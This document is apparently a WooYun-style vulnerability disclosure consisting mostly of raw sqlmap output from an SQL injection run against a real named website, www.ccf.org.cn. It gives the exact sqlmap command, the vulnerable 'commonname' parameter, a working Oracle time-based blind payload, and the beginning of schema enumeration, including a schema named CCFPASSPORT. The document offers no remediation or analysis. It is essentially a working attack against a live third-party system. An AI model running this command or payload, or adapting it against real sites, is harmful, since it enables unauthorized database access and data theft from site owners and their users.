 D:\Tools\SQLMAP>sqlmap.py -u "http://www.ccf.org.cn/ccf/name_jdbc.jsp?commonname
=-1"  --batch --dbs
sqlmap
{1.0-dev-nongit-20150506}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:31:53
[10:31:53] [INFO] resuming back-end DBMS 'oracle'
[10:31:53] [INFO] testing connection to the target URL
[10:31:53] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: commonname (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: commonname=-1' AND 8416=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(89)
||CHR(122)||CHR(106),5) AND 'sPzU'='sPzU
---
[10:31:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:31:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:31:53] [INFO] fetching database (schema) names
[10:31:53] [INFO] fetching number of databases
[10:31:53] [INFO] resumed: 22
[10:31:53] [INFO] resumed: CCFPASSPORT
www.wooyun.org